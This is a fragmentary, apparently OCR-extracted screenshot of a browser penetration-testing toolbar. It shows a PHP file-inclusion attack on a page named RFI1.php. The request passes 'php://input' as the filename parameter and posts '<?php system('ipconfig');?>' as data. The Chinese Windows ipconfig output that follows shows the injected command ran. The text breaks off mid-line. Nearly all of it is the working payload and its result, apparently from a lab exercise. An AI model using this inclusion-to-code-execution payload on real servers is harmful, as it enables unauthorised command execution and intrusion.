 Load URL
http://www.filename.com/RFI1.php?filename=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
<?php system('ipconfig');?>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查
NETCRAFT Services [No information available]
Windows IP 配置 以太网适配器 以太网 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特
fe80::7908:f374:20af:6f6d%26 自动配置 IPv4 地址 . . . . . . . : 169.254.111.109 子网掩码 .
. . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::f889:e37d:bceb:fe65%29 自动配置 IPv4 地址 .